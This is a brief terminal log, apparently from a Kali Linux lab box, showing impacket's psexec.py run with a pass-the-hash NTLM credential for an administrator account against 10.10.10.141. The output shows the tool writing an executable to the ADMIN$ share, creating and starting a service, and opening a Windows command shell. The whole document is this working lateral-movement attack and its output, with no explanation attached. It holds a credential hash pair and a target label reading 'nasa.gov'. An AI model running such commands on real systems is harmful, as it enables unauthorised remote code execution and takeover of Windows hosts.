 ✘ kali@kali ~/桌面/exp/impacket-master/examples python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:fbe5588a79e40d41d77
a40569c7b3090 nasa.gov/administrator@10.10.10.141
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.141.....
[*] Found writable share ADMIN$
[*] Uploading file TmQZAGgU.exe
[*] Opening SVCManager on 10.10.10.141.....
[*] Creating service tOxo on 10.10.10.141.....
[*] Starting service tOxo.....
[!] Press help for extra shell commands
Microsoft Windows [▒µ▒╛ 10.0.17763.107]
(c) 2018 Microsoft Corporation
C:\Windows\system32>